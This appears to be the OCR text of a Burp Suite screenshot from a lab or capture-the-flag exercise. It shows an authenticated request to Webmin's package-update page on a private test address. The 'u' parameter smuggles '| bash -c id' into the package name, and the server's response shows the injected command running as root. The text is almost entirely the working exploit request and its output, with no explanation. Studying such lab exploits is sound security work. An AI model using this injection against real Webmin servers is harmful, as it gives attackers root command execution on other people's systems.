 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://10.10.10.160:10000 ?
Request
Raw Params Headers Hex
1 POST /package-updates/update.cgi HTTP/1.1
2 Host: 10.10.10.160:10000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.10.10.160:10000/package-updates/?xnavigation=1
8 Connection: close
9 Cookie: redirect=1; testing=1; sid=ab017430a59fdc2c15a3548e6843bb27
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 63
12
13 u=acl%2Fapt&u=+|+bash+-c+id%26ok_top=Update+Selected+Packages
14
Response
Raw Headers Hex Render
35 <div class="panel panel-default">
36 <div class="panel-heading">
37 <table class="header">
<tr>
38 <td id="headln2l" class="invisible">
<a href="/package-updates/index.cgi">Module Index</a>
<br>
39 </td>
40 <td data-current-module-name="Software Package Updates" id='head
<span data-main_title>Update Packages</span>
</td>
41 <td id="headln2r">
</td>
</tr>
</table>
42 </div>
43 <div class="panel-body">
44 Building complete list of packages ..<p>
45 Now updating <tt>
acl  | bash -c id&ok_top=Update Selected Packages
46 </tt>
..<br>
47 <ul>
48 <b>
Installing package(s) with command <tt>
apt-get -y  install acl  | bash -c id&ok_top=Update Selected
49 </tt>
..
</b>
<p>
50 <pre>
uid&#61;0(root) gid&#61;0(root) groups&#61;0(root)
51 </pre>
52 <b>